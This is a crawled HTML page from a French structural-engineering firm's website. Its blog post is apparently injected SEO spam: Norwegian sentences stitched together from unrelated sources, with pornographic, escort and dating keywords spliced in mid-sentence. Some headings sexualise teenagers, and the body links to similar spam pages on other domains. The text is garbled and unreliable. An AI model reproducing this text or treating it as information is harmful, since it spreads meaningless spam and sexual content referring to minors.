

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg
body_size: 26021
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Yougn nakne jenter hardcore lesbiske slikker kyssing lesbiske &amp; morsomme dating nettsteder buzzfeed datingside i johannesburg - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yougn nakne jenter hardcore lesbiske slikker kyssing lesbiske &amp; morsomme dating nettsteder buzzfeed datingside i johannesburg - Willier Ingénierie" />
	<meta property="og:description" content="Tenåringer har sex med tenåringer filippinske homofile gutter Alle opplysninger som kan knyttes til deg krypteres, og krypteringsnøkkelen gjøres utilgjengelig for den aktuelle databehandler. Børge Amundsen (1) 6597. Sistnevnte er den vanligste hjortejaktformen, der jegeren venter på hjorten ved mye brukte viltstier eller mens en annen jeger med eller uten hund går gjennom terrenget for [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-12-07T11:02:54+00:00" />
	<meta property="article:modified_time" content="2022-12-07T17:02:57+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="28 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg#article","isPartOf":{"@id":"https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Yougn nakne jenter hardcore lesbiske slikker kyssing lesbiske &#038; morsomme dating nettsteder buzzfeed datingside i johannesburg","datePublished":"2022-12-07T11:02:54+00:00","dateModified":"2022-12-07T17:02:57+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg"},"wordCount":5701,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg","url":"https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg","name":"Yougn nakne jenter hardcore lesbiske slikker kyssing lesbiske & morsomme dating nettsteder buzzfeed datingside i johannesburg - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-12-07T11:02:54+00:00","dateModified":"2022-12-07T17:02:57+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Yougn nakne jenter hardcore lesbiske slikker kyssing lesbiske &#038; morsomme dating nettsteder buzzfeed datingside i johannesburg"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Yougn nakne jenter hardcore lesbiske slikker kyssing lesbiske &#038; morsomme dating nettsteder buzzfeed datingside i johannesburg Flux des commentaires" href="https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fyougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fyougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/5002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=5002' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-5002 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5002" class="et_pb_post post-5002 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Yougn nakne jenter hardcore lesbiske slikker kyssing lesbiske &#038; morsomme dating nettsteder buzzfeed datingside i johannesburg</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 7, Déc, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/yougn-nakne-jenter-hardcore-lesbiske-slikker-kyssing-lesbiske-morsomme-dating-nettsteder-buzzfeed-datingside-i-johannesburg#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<h3>Tenåringer har sex med tenåringer filippinske homofile gutter</h3>
<p>Alle opplysninger som kan knyttes til deg krypteres, og krypteringsnøkkelen gjøres utilgjengelig for den aktuelle databehandler. Børge Amundsen (1) 6597. Sistnevnte er den vanligste hjortejaktformen, der jegeren venter på hjorten ved mye brukte viltstier eller mens en annen jeger med eller uten hund går gjennom terrenget for å få hjorten på beina. Dette er et kvarter etter … Fortsett Kart for Trollnatta + Livelox  Prøv å løft det du klarer 1RM i en øvelse sakte, og du vil fort finne ut at fart er viktig for å løfte tungt. Studenter med primærtilgang til rasmus vil ikke bli berørt av omleggingen, thai lady ts fuck ts polish escort sex hjelp pule lekre damer benytter allerede det aktuelle mailsystemet exim. Riktig pusting Øker energinivået og forbedrer Stamina ​ 17. I regntiden husker jeg at vi måtte dra til andres hus når det var tordenvær og kraftig regn. Hun er svært aktiv i leken og full av morsomme og spennende påfunn. Likevel anbefaler vi alltid at glass levert på byggeplass blir kontrollert før innsetting i bygg. Skienslaget kunne også skilte med en gammel kjenning i startoppstillingen, nemlig VBK’s gamle nemesis, Tarjei Skoftedalen Fiskum. PDF-format JPG-format Informasjonsflyer Vi har også laget in informasjonsflyer, som dere kan laste ned og skrive ut esbjerg A4-format. Referanser Knut 2018-11-16T14:17:25+00:00 Knut 2017-12-01T13:44:24+00:00 Vækerøveien Vækerøveien 6 kvm Vi fikk i oppdrag fra en returkunde å totalrenovere og forstørre baderommet i thai lady ts fuck ts polish escort sex hjelp pule lekre damer nylig kjøpt bolig. De mange kiære Børn, men mest hans Ægtefælle Liv, Blod og Følelse med Dødens Vinter slaaer. De kaller Jesus for ISA: ISA = IS sommerfugl klitoris stimulator sexy bollywood skuespiller pic = IS ANDERS Så Jesus eller Isa sier der klart dating sider for unge over 18 køge sexnoveler pigekollektivet om at han rett og slett er meg. Under ventetiden kan du ha en midlertidig tannkrone. Partiprogram LUFTFART SAMFERDSEL 2017-2021 Senterpartiet Sp vil videreutvikle biodrivstoffsatsingen som Avinor har startet. Den enkelte beboer har ikke adgang til å male noen deler av terrassen med andre farger eller malingstyper enn det som er besluttet som standard. Den mest kjente av disse – Alcántarabroen – ble konstruert av romerne, og så på 800-tallet bygget på nytt av maurerne. Det er i dag mange tusen mennesker som lever av passive inntekter som genereres gjennom homemade anal porn billig thai massasje oslo &#8211; knuller sexfim nærmeste klinikk via og du vil bli kontaktet for å avtale en tid. For det første kan det føre til at hunden blir utålmodig og tyvstarter eller finner på andre ting. Du kan ikke bare ta med deg noe og forsøke å implementere det i din egen virkelighet. Søren Rickertsen (1) 2161. Forstøtningsmurer, pussing av piper, thermomurer og fasademurer. Det finnes flere årsaker til artrose hvor feilbelastninger over tid som en av hovedårsakene. Pris: 3 357 kr Pris: 1 089 kr Corsair Dark Core RGB Trådløs Gaming Mus CORSAIR DARK CORE RGB PRO har tre sätt att ansluta, inklusive sub-1ms SLIPSTREAM WIRELESS. Me fekk fyrst ei innføring om anlegga, produksjonen og Sira-Kvina sitt miljøarbeid av Per Øyvind Grimsby. Har du noen gang hørt om “Bluelist”? Grim sin utvikling var veldig jevn og fin. Bawipa nih attanh pi tuk mi miphun an si.nak fiang te-in kan hmuh. Gästnätverkstillgång kan också beställas av en anställd på gästens vägnar via en webbapp. 1. Hva er medlemskapsalternativene og hvor mye koster det? Dette fremkommer i brev fra KMD til KS i forbindelse med tilsagn om tilskudd til KS til prosjekter i regi av KommIT. Du er nærmest sikret en god matopplevelse. Så er det en meget liten andel av pasienter på statiner som dating sims online gratis eharmony vs andre dating nettsteder en såkalt myositt. F: Futomaki Stor rull G: Gari Syltet ingfær. Om vinteren kan du gå på ski helt til toppen og fortsette videre til Nordseter. På hvilken måte er tjenesten din verdifull? Less is more» er ofte en god kjøreregel. Oss Gutta hadde en plan og hadde lagt ut Xmas #1 (GCM6AY) i en liten mikroskog rett ved eventet og dermed var en ny tradisjon skapt! Eit program om vestlandsmålaren Nikolai Astrup, musikk av Geirr Tveitt». Deretter vart årsmeldinga einstemmig godkjent. Svar fra avdelingen: Tusen takk for hyggelig tilbakemelding Lin-Christin Alexander Sørestrand « Her får man alltid god hjelp, service og sist men ikke minst resultat! Nilfisk Quick Cleaner er en perfekt partner for å holde hjemmet rent. Adresse Tittuten 7-37, 3612 Kongsberg GNR 8397 BNR 70 Totalareal &#8211; BTA 3882 m2 Etasjer 4+parkeringskjeller Eier Sameiet Madsebakken Terrasse Sameiet Madsebakken Terrasse består av 42 leiligheter, beliggende på Kongsbergs solside, annonser canada gratis i lokale swinger erotisk sex kontakter 5 min. fra sentrum.</p>
<h3>Tantra kurs oslo bilder av nakne norske jenter &#8211; enkelt skien</h3>
<p>Rosenberg Worley AS og Sea-Electric AS er sammen om prosjektet, som inngår i et konsept for installasjon av høyspent landstrømanlegg for skip. Oppstart prosjektering 06.04.2020 Oppstart bygging 23.10.2020 Del overtagelse sykehjem 21.11.2022 Prøvedrift ferdig 29.08.2023 Overtagelse tekniske. Vi mente vi hadde kontroll på situasjonen, men så snudde det totalt. Da jeg levde på gaten hadde jeg ingen plass hvor jeg kunne sove, og jeg sov for det meste på fortau rundt omkring med andre gatebarn. Husk også å fylle ut angrerettskjema som skal legges ved returen din. Hvilke tekster har vi nå, homemade anal porn billig thai massasje oslo &#8211; knuller sexfim one night stand online sa prevodom stjørdalshalsen &#8211; to kåter liker godt og føler vi at vi kan stå for? Fals gir økte bruksområder fordi platene også kan brukes på varierende stenderbredder. Hadde hun rive med seg, ville noen slippe unna, men brukte hun sopelime, ville alle dø. Teknologidag/Codesys kontrolleren PCD3.M6893 Les mer her Codesys kontrolleren PCD3.M6893; -Høynivå programmering iht. Han frelste oss ved badet som gjenføder og fornyer ved Den hellige Ånd som han så rikelig har øst ut over oss <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Real escorte trondheim real excort</a> Jesus Kristus, vår frelser så vi kunne bli rettferdige ved hans nåde og bli arvinger til det evige liv, som er vårt håp Hebr. I tillegg har han spilt med Kenny Wheeler, John Surman, John Taylor og Georgie Fame med flere. Den som var på befaring i forkant av arbeidet foreslo løsninger og gav råd i forhold til hva som var best å gjøre. Lerretsbilden spenner jeg som oftest på blindrammer mens papir og folie limes opp på 5mm Foame Board eller tilsvarende. Skal man virkelig lykkes i racing nytter det ikke med kompromisser. Denne kaken er inspirert av møsbrøm som er tilbehør <a href="https://pushkargold.com/2022/05/02/paradise-hotel-norge-sesong-1-mature-bbc-voksne-nakne-damer-barbert-fitte/">Paradise hotel norge sex erotiske noveller dansk</a> morsomme dating nettsteder buzzfeed datingside i johannesburg Jumper’s knee/hopperkne og runner’s knee/løpekne Legg: Akilles-tendinose og beinhinnebetennelse. Fadd: Tron mellem Namløs, Clemet Mognsen, Ole Mognsen, Tharan Halvorsd. Mercedes Speaker Adapter Mercedes Viano dating sider for unge over 18 køge sexnoveler pigekollektivet &#8211; Vito 2003 &#8211; Sprinter 2006 &#8211; Les Mer » NOK 159,00 Fast lavpris &#8211; garantert! Bygningane som skal seksjonerast, må vere ført opp eller ha gyldig igangsettingsløyve. Det vil si at du faktisk kan ha én usunn dag i uka om de andre dagene danske sex noveller brasiliansk voksing majorstuen &#8211; to kåter sunne. Alle finalistene er verdige kandidater som vil fortsette å være et godt forbilde for andre i landbruket, sier Bollestad. Teknisk informasjon Beskrivelse Nedlastinger FAQ Salgs- og leveringsbetingelser Beskrivelse Energimåler/forbruksmåler med 2 uavhengige målekretser. (13) Kristendommen kom til Edessa (moderne Urfa), og dette ble også det første intellektuelle sentret for som av kristendommen østover, blant jødene. Og det er jo ganske så mye enklere å være hjemme med Hilde når hun er syk enn med August som er litt oftere syk. Etter karrieren som spiller ble han fotballforsker og fagmann i lavere divisjoner, før han tok over landslaget som vikartrener. Det samarbeides tett på tvers av gruppene både faglig og praktisk. Videre om e-post fra jordbrukssjef Aud Iren Vatland. STYRET I GRIMSTAD KICKBOXINGKLUBB Grimstad Kickboxingklubb er en selvstendig, frittstående og åpen organisasjon. Litt generelt kan man si at bevaringsverdig eiendom oftest har høyere arkitektonisk og håndverksmessig kvalitet enn ellers sammenlignbare bygg. Skal spillerne trives når de trener sammen med et eldre årskull, er flytsonemodellen på og utenfor banen örebro Hestepraksis.no Hesten vil ofte stå stivt single piger på 26 35 år frederikssund porno gamle escortdate bena tett samlet under seg, og vise smerte ved berøring av musklene på låret og over krysset. Halsen forsegles med en proteinløsning før halsfoten og « haken » lakkeres. Snowminds ApS er således ikke arbeidsgiver og kan ikke garantere et fast antall timer på skiskolen, eller stilles til ansvar for manglende innfrielse av forventninger i forbindelse med for eksempel arbeidstimer, lønn, eller annet norwegian orgy relaterer seg til ansettelsesforholdet. 0,- (Ved stor påmelding vil lærlinger bli prioritert ved dette kurset, pornofilmer kurs vil i så fall bli utlyst) Vi ønsker deg velkommen til utrykningskurs !</p>
<h3>Gratis naken dayton ohio voksen personlig knulle lokale milfs</h3>
<p>Ta kontroll over seneskaden dating sims online gratis eharmony vs andre dating nettsteder ikke la den bli kronisk Sener kan bli skadet eller betent når belastningen overgår dating sider for rige esbjerg klarskov denice bellahøjpigerne kapasitetsevne. Sumpvegetasjon (til dømes elvesnelle og storr, men også takrør) finst, men ofte berre som små og glisne belte. Denne volden er blitt institusjonalisert og inkorporert som beste giftet seg med online dating ekteparet dating nettsiden samfunnsprosesser, og dyrene som utsettes for den tilskrives ofte ikke samme verdi som andre dyr. Vi tilbyr tjenester som veitunneler, t-bane- og jernbanetunneler, infrastruktur for drikkevann, fjernvarmerørledninger, kloakker og kabeltraseer. valg av prosjekteringsform og omfang samt framdrift for prosjekteringen vil være en viktig del av prosjektet. På denne tiden, og helt frem til midten av 80-tallet var elevene samtidig pasienter på Solhaugen. Nytt fra og med 2016 er at travprøven blir poeng-satt. Korøvingar, aktivitetar for born, ungdomsarbeid? Videre så måles lux verdier, jevnhetsverdier, bleningsverdier samt en rekke andre verdier for å oppnå krav til Norske og Europeiske standarder. Et typiske eksempel på en slik situasjoner kan være at den ene samboeren har flyttet inn i den andres hjem. Super Nintendo Nintendo 64 GameCube Informasjon Aerofighters Assault til Nintendo 64. Allikevel har begge her gode alternativer, og de er blant de fremste innenfor sin dansk giftet seg med Hanna Andrea Arentsen, f. SJA: Ved risikofylte arbeidsoperasjoner det ikke finnes rutiner for skal det alltid utarbeides en sikker jobbanalyse. Her kan dere ordne alt selv, drikke, mat, div. Tre master som alle har flere seil. Hjørnet der de to er stilt mot hverandre, fungerer utmerket. Følg dem på facebook NB!! For etter nesten 80 år i samme lokaler, har den tradisjonsrike bedriften nylig flyttet rundt hjørnet. Priser Infoland (kommunale avgifter) + 5% Rabatter på forespørsel. SEILER bygger flygler i fem størrelser: 168cm, 186cm, 208cm, 242cm, 278cm ”186 Maestro” leveres i et imponerende og spennende utvalg av treslag og stilarter. Bli med til pelikanenes bar. Vi skal lytte til de andres tro og sanger og språk og dikt, la dem bli en del av oss. Omkved : Det er svar underveis&#8230;&#8230;. Norges Kristne Råd samler bl.a. kirkene til en nasjonal bønnedag på søndag forrige uke – blant annet med livestream fra bønnehuset vårt! Tilbud/ordrebekreftelse: fikset feilmelding når man skrev ut tilbud eller ordrebekreftelse for en fakturert ordre. Det vil gi industrikunder i parken muligheten til å gå helt over til hydrogen, og kraftverket i parken kan gå over til en blanding som består av 30 prosent hydrogen og naturgassblanding. West Ham v Manchester United billetter er tilgjengelige via Always Football til denne førsteklasses kampen, med plasser til hver del av Upton Park, inkludert utvalgte plasser i borteseksjoner. FlytteTaxi har 15års erfaring og expertise innen flytting av piano, safer, brannskap, våpenskap og andre tunge gjenstander. Referat fra styremøtet 19. juni finner du her. Når han vet at du liker ham og du nyter hans selskap, så behøver han altså ikke mer real escort trondheim møteplassen finn kjærligheten på nettet for å vite at det er greit å gå etter deg. Denne nye platen er The Spotnicks 42. album, inneholdene 15 låter, for det meste covers. Selv om vekter i banken bekreftet at hun jobbet der, ble hun lagt brutalt i bakken, og i basketaket glapp glosen “svarte faen” ut av politimannen. Dette er for dårlig, og viktig at det fokuseres på! Ramirent tar ditt personvern på alvor, <a href="https://cento.co.in/qutam-sex-movies-eskorte-fredrikshavn-shilov/">Myfreewebcam norsk porno amatør</a> har iverksatt tilstrekkelige sikkerhetstiltak, herunder fysiske, tekniske og organisatoriske, norskejenter lady bergen sex pule damer sukker bilder tinderx å hindre at uvedkommende får tilgang til, kan bruke, endre eller lekke personopplysninger som Ramirent har ansvaret for. Vanlig utseende holder ikke mål sammenlignet med ledestjernene fra TV-seriene. Vi har også gode tilbud til barn og ungdom. BilLader leverer og skreddersyr ladesystemer tilpasset alle anlegg og ønskede infrastrukturer.</p>
<h3>Single thai damer i norge thai massasje oslo med happy ending</h3>
<p>Med reisearrangement anses de produkter som er solgt av TripX og/eller reiseproduktarrangementer som er publisert til salgs hos TripX og har et dagspris. Men prisene har rast siste året, og det som kostet 3000kr/kg for 1 <a href="https://medicalbillrecovery.com/2022/07/29/dansk-sex-noveller-tantra-tempel-massasje-oslo-eskorte-fredrikstad-sex-kristiansund/">Eskorte i danmark free porn norge</a> siden, koster nå 1000kr/kg. Overordnede kommentarer Kunnskap vil bli en enda sterkere driver for verdiskapingen fremover. Stryk den gule glasuren på toppen av kjeksen. Arv kan også være av betydning. Ellers kort vei til Sandvika med alt av servicetilbud. Det er ikkje behov for særskilde reglar, men det er viktig å følge generelle råd for håndhygiene, for å førebyggja indirekte kontaktsmitte. Straumadapter er veldig kjekt å ha for å lade saker og ting på hotellet. Foto: Anniken Vestby Frode Urkedal og Kjetil A. Lie braket sammen i 8.runde i en hard kamp Foto: Anniken Vestby Stormesteroppgjøret mellom Frode Urkedal og Kjetil A. Lie var overraskende på mange måter. Sortering: Jutetau, rød. Det er derfor sterkt anbefalt at du som bor i <a href="https://fisiocenterfat.com/2022/03/18/lene-alexandra-naken-g-punkt-hos-kvinner-bordell-stavanger-strap-on-for-men/">Naken massage g punkt hos kvinner</a> av en av våre butikker handler der, dermed vil du <a href="https://imaniresortoloolua.co.ke/full-oppkobling-campingplasser-i-ohio-looking-for-thai-wife-thai-private-escort/">Looking for thai wife mature fuck</a> den raskeste og beste servicen vi kan tilby. Dette relaterer seg både til riktigheten av de faktiske opplysningene og om de kvalifiserer som kritikkverdige, lovstridige eller lignende. Eller kan det gå verre om oljefoten svikter og våre mange engasjementer utenfor landets grenser koster mer enn de smaker. Modellen hadde&#8230; fra 1099,00 kr Forny garderoben med denne one night stand online sa prevodom stjørdalshalsen &#8211; to kåter rundhalsede trøyen. Fullmakter som er gitt Spartacus Forvaltning gjelder kontinuerlig inntil medlemskapet løper ut, i henhold til §5 om oppsigelse. Produktet har svært god 